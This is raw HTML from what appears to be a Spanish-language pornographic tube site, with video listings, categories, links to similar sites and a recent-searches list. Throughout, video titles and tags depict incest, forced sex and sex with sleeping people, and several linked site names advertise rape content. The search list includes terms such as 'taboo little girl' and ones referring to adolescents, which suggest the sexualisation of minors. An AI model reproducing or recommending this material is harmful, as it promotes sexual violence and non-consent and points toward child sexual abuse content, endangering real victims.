                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real dad and daughter new - bi granny incest mmf porn - family incest porn tubes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2053</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639755472201/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" alt="Thoating my brothers big dick-camstaboo.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Thoating my brothers big dick-camstaboo.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46535</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/8756763503793657173/">
                                <div class="preview-img">
                                    <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" alt="Hot Mom Anal Fuck With Own s. ▶ analbuzz.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3732</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636691552209/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg" alt="Brother forces sleeping sister for sex - XVIDEOS.COM.FLV">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brother forces sleeping sister for sex - XVIDEOS.COM.FLV</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16619</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636547987038/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1001b0565e" src="/thumbs/38/3824942636547987038_0.jpg" alt="Old man fucks young slutty teen in the ass!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old man fucks young slutty teen in the ass!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74737</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/10729663075734527104/">
                                <div class="preview-img">
                                    <img data-sg="94e76bb81cc81c80" src="/thumbs/104/10729663075734527104_0.jpg" alt="Uncle Giving a Blowjob to his Nephew">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Uncle Giving a Blowjob to his Nephew</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 458</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639244496273/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a269cd91" src="/thumbs/273/3824942639244496273_0.jpg" alt="[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> [Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16279</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852733169269420/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb97f12faac" src="/thumbs/420/2705852733169269420_0.jpg" alt="Sex in the family from the Bahamas">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex in the family from the Bahamas</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1878</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638441700919/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg" alt="Alexa woke up to cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Alexa woke up to cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 39727</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852735151512940/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9f5399d6c" src="/thumbs/940/2705852735151512940_0.jpg" alt="Her Third  Pregnancy....father not known">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Her Third  Pregnancy....father not known</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9511</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636842625501/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10134029dd" src="/thumbs/501/3824942636842625501_0.jpg" alt="Sister Masturbate While Brother Are In Shower">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sister Masturbate While Brother Are In Shower</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 108472</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/8712120479349249193/">
                                <div class="preview-img">
                                    <img data-sg="78e7ab6acc0494a9" src="/thumbs/193/8712120479349249193_0.jpg" alt="insext family threesome webcam show 01711 - family fun sex videos - cousin incest porn gifs">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext family threesome webcam show 01711 - family fun sex videos - cousin incest porn gifs</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640412798793/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Bad brother fucked his cute busty sleeping sister">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bad brother fucked his cute busty sleeping sister</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 24238</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/8360698352296173023/">
                                <div class="preview-img">
                                    <img data-sg="74072adac2ce9ddf" src="/thumbs/23/8360698352296173023_0.jpg" alt="granny takes it like a teen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> granny takes it like a teen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/8233942730251421293/">
                                <div class="preview-img">
                                    <img data-sg="7244d749b18bc66d" src="/thumbs/293/8233942730251421293_0.jpg" alt="Sister Thrives On Cigarettes And Is Brutally Punished- Stella Daniels">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sister Thrives On Cigarettes And Is Brutally Punished- Stella Daniels</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638319418041/">
                                <div class="preview-img">
                                    <img data-sg="3514ed106b463ab9" src="/thumbs/41/3824942638319418041_0.jpg" alt="Gift from mom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gift from mom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 27035</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640675697080/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg" alt="Horny guy fuck his aunt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny guy fuck his aunt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 24352</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637637820403/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Party Films Int&rsquo_l No.2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19448</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639326254748/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a749569c" src="/thumbs/748/3824942639326254748_0.jpg" alt="Little StepSister Gives Brother Blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Little StepSister Gives Brother Blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4348</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/es/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/es/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/es/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/es/index/popular/2/" target="_self">siguiente<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>SITIOS SIMILARES</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="fa fa-check-circle"></i> xxxsisterandbrother</span></a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"><span><i class="fa fa-check-circle"></i> Mom Son Porn Tube</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="fa fa-check-circle"></i> real rape videos</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="fa fa-check-circle"></i> brutal fucking</span></a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><span><i class="fa fa-check-circle"></i> realmomsonfuck.com</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="fa fa-check-circle"></i> xnxxfamily</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="fa fa-check-circle"></i> rough gangbang</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="fa fa-check-circle"></i> 4kincestporn</span></a></li><li><a href="https://realmomsonporn.com" data-ct="2709968976"><span><i class="fa fa-check-circle"></i> real mom son porn</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="fa fa-check-circle"></i> Family Taboo</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="fa fa-check-circle"></i> Rape Porn</span></a></li><li><a href="https://realpornmomandson.com/" data-ct="1528484070"><span><i class="fa fa-check-circle"></i> real porn mom and son</span></a></li><li><a href="https://xnxxmomson.com/" data-ct="2938653653"><span><i class="fa fa-check-circle"></i> xnxxmomson</span></a></li><li><a href="https://momsonporn.org/" data-ct="3666912996"><span><i class="fa fa-check-circle"></i> mom son porn</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="fa fa-check-circle"></i> HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="fa fa-check-circle"></i> 4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="fa fa-check-circle"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="fa fa-check-circle"></i> taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="fa fa-check-circle"></i> anal rape</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="fa fa-check-circle"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="fa fa-check-circle"></i> Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="fa fa-check-circle"></i> Brutal Anal</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="fa fa-check-circle"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="fa fa-check-circle"></i> RoughPornTube.net</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="fa fa-check-circle"></i> bestincestsex.com</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="fa fa-check-circle"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="fa fa-check-circle"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="fa fa-check-circle"></i> swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="fa fa-check-circle"></i> gang rape</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/es/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/" target="_self"><i class="fa fa-play-circle"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/" target="_self"><i class="fa fa-eye"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categorías:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/es/category/8323173/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Abuelita</span> <span>1128</span></a></li>    
        <li><a href="/es/category/8257637/Grandpa/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Abuelo</span> <span>799</span></a></li>    
        <li><a href="/es/category/6815845/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>4166</span></a></li>    
        <li><a href="/es/category/9961573/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal a jovencita</span> <span>1079</span></a></li>    
        <li><a href="/es/category/6881381/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>2580</span></a></li>    
        <li><a href="/es/category/9764965/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Azotando</span> <span>268</span></a></li>    
        <li><a href="/es/category/7733349/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Borracho</span> <span>110</span></a></li>    
        <li><a href="/es/category/8716389/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casero</span> <span>1672</span></a></li>    
        <li><a href="/es/category/7405669/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cornudo</span> <span>438</span></a></li>    
        <li><a href="/es/category/10354789/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cámara web</span> <span>470</span></a></li>    
        <li><a href="/es/category/8650853/Hidden Cams/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cámaras ocultas</span> <span>21</span></a></li>    
        <li><a href="/es/category/9699429/Sleeping/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Durmiendo</span> <span>246</span></a></li>    
        <li><a href="/es/category/9502821/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Embarazada</span> <span>176</span></a></li>    
        <li><a href="/es/category/9568357/Russian Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Familia rusa</span> <span>1116</span></a></li>    
        <li><a href="/es/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Familiar</span> <span>16320</span></a></li>    
        <li><a href="/es/category/8061029/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forzada</span> <span>1270</span></a></li>    
        <li><a href="/es/category/8585317/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>141</span></a></li>    
        <li><a href="/es/category/9633893/Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hermana</span> <span>2062</span></a></li>    
        <li><a href="/es/category/7209061/Brother Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hermano hermana</span> <span>1274</span></a></li>    
        <li><a href="/es/category/7143525/Brother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hermano</span> <span>1525</span></a></li>    
        <li><a href="/es/category/7667813/Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hija</span> <span>3147</span></a></li>    
        <li><a href="/es/category/9371749/Old Man/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hombre viejo</span> <span>1071</span></a></li>    
        <li><a href="/es/category/8781925/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incesto</span> <span>7549</span></a></li>    
        <li><a href="/es/category/9896037/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Intercambio de pareja</span> <span>197</span></a></li>    
        <li><a href="/es/category/10027109/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Jovencitas</span> <span>737</span></a></li>    
        <li><a href="/es/category/9175141/Mother Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Madre hija</span> <span>774</span></a></li>    
        <li><a href="/es/category/9044069/Mom Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Madre hijo</span> <span>954</span></a></li>    
        <li><a href="/es/category/9109605/Mother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Madre</span> <span>2945</span></a></li>    
        <li><a href="/es/category/8847461/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Madura</span> <span>4847</span></a></li>    
        <li><a href="/es/category/7077989/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mamadas</span> <span>5786</span></a></li>    
        <li><a href="/es/category/8912997/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mamá</span> <span>2659</span></a></li>    
        <li><a href="/es/category/10289253/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mirón</span> <span>243</span></a></li>    
        <li><a href="/es/category/8978533/Mom Boy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Niño de mamá</span> <span>44</span></a></li>    
        <li><a href="/es/category/7864421/Father Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Padre hija</span> <span>452</span></a></li>    
        <li><a href="/es/category/7929957/Father Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Padre hijo</span> <span>97</span></a></li>    
        <li><a href="/es/category/7798885/Father/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Padre</span> <span>1116</span></a></li>    
        <li><a href="/es/category/8519781/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Paja</span> <span>1087</span></a></li>    
        <li><a href="/es/category/7536741/Daddy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Papito</span> <span>4894</span></a></li>    
        <li><a href="/es/category/7471205/Dad/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Papá</span> <span>1680</span></a></li>    
        <li><a href="/es/category/7340133/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pareja</span> <span>701</span></a></li>    
        <li><a href="/es/category/8454245/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Peluda</span> <span>705</span></a></li>    
        <li><a href="/es/category/7995493/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Primera vez</span> <span>911</span></a></li>    
        <li><a href="/es/category/8388709/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Sexo en grupo</span> <span>648</span></a></li>    
        <li><a href="/es/category/10092645/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Trío</span> <span>1699</span></a></li>    
        <li><a href="/es/category/7012453/Aunt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tía</span> <span>273</span></a></li>    
        <li><a href="/es/category/10158181/Uncle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tío</span> <span>685</span></a></li>    
        <li><a href="/es/category/9437285/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Viejo joven</span> <span>1191</span></a></li>    
        <li><a href="/es/category/6946917/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ásiatica</span> <span>1151</span></a></li>    

                    </ul>
                </div>
                 <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Taboo Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> livesexcams9.com</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  				 
					 
                    </ul>
                </div>                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/es/search/dGFib28gbGl0dGxlIGdpcmw/" target="_self" title="taboo little girl"><i class="fa fa-caret-right"></i> taboo little girl</a></li><li><a href="/es/search/aGlkZGVuIGNhbSB0YWJvbw/" target="_self" title="hidden cam taboo"><i class="fa fa-caret-right"></i> hidden cam taboo</a></li><li><a href="/es/search/SGVybWFubyBoZXJtYW5h/" target="_self" title="Hermano hermana"><i class="fa fa-caret-right"></i> Hermano hermana</a></li><li><a href="/es/search/b3JnaWFzIGZhbWlsaWE/" target="_self" title="orgias familia"><i class="fa fa-caret-right"></i> orgias familia</a></li><li><a href="/es/search/bnVkaXN0/" target="_self" title="nudist"><i class="fa fa-caret-right"></i> nudist</a></li><li><a href="/es/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-caret-right"></i> vintage</a></li><li><a href="/es/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-caret-right"></i> real mother and son</a></li><li><a href="/es/search/aGVybWFuYSBmb2xsYW5kbyBhIGhlcm1hbm8gcmVhbA/" target="_self" title="hermana follando a hermano real"><i class="fa fa-caret-right"></i> hermana follando a hermano real</a></li><li><a href="/es/search/Rm9yemFkYQ/" target="_self" title="Forzada"><i class="fa fa-caret-right"></i> Forzada</a></li><li><a href="/es/search/cmVhbCBtYWRyZSBoaWpv/" target="_self" title="real madre hijo"><i class="fa fa-caret-right"></i> real madre hijo</a></li><li><a href="/es/search/aGlqbyBzZWR1Y2UgbWFkcmU/" target="_self" title="hijo seduce madre"><i class="fa fa-caret-right"></i> hijo seduce madre</a></li><li><a href="/es/search/ZG9ybWlyIGFkb2xlc2NlbnRlICBoZXJtYW5vIGhlcm1hbmEgZHVybWllbmRvIGpvdmVuY2l0YXM/" target="_self" title="dormir adolescente  hermano hermana durmiendo jovencitas"><i class="fa fa-caret-right"></i> dormir adolescente  hermano hermana durmiendo jovencitas</a></li><li><a href="/es/search/aGVybWFuYQ/" target="_self" title="hermana"><i class="fa fa-caret-right"></i> hermana</a></li><li><a href="/es/search/dGFib28gYnkgcHJpbWFs/" target="_self" title="taboo by primal"><i class="fa fa-caret-right"></i> taboo by primal</a></li><li><a href="/es/search/bW9tIGJveSB4eHg/" target="_self" title="mom boy xxx"><i class="fa fa-caret-right"></i> mom boy xxx</a></li><li><a href="/es/search/ZmFtaWx5IGluY2VzdG8/" target="_self" title="family incesto"><i class="fa fa-caret-right"></i> family incesto</a></li><li><a href="/es/search/cGFkcmVzIGUgaGlqYXM/" target="_self" title="padres e hijas"><i class="fa fa-caret-right"></i> padres e hijas</a></li><li><a href="/es/search/bW9tIHJldHJvIHh4eA/" target="_self" title="mom retro xxx"><i class="fa fa-caret-right"></i> mom retro xxx</a></li><li><a href="/es/search/UnVzbyBjcmVhbXBpZSBoaWpvIHkgbWFtw6E/" target="_self" title="Ruso creampie hijo y mamá"><i class="fa fa-caret-right"></i> Ruso creampie hijo y mamá</a></li><li><a href="/es/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-caret-right"></i> Real insext</a></li><li><a href="/es/search/bWFtw6E/" target="_self" title="mamá"><i class="fa fa-caret-right"></i> mamá</a></li><li><a href="/es/search/aGVybWFuYSBwZWx1ZGE/" target="_self" title="hermana peluda"><i class="fa fa-caret-right"></i> hermana 